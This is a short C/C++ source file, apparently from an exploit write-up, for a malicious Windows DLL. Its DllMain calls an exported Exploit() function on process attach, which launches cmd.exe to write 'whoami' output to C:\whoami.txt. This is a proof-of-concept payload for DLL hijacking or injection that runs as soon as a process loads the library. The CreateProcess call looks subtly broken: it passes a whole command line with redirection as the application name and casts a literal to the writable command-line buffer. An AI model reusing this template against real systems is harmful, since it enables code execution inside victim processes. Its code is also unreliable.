 ```c
#include "pch.h"
#define WIN32_LEAN_AND_MEAN
#include <iostream>
#include <windows.h>

extern "C" __declspec(dllexport) void Exploit() {
  STARTUPINFO si;
  PROCESS_INFORMATION pi;

  ZeroMemory(&si, sizeof(si));
  si.cb = sizeof(si);
  ZeroMemory(&pi, sizeof(pi));

  CreateProcess(TEXT("cmd.exe /c whoami > C:\\whoami.txt"), (LPWSTR)TEXT(""), NULL,
                NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi);

  CloseHandle(pi.hProcess);
  CloseHandle(pi.hThread);
}

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call,
                      LPVOID lpReserved) {
  switch (ul_reason_for_call) {
  case DLL_PROCESS_ATTACH:
    Exploit();
    break;
  case DLL_THREAD_ATTACH:
    break;
  case DLL_PROCESS_DETACH:
    break;
  case DLL_THREAD_DETACH:
    break;
  default:
    break;
  }
  return true;
}
```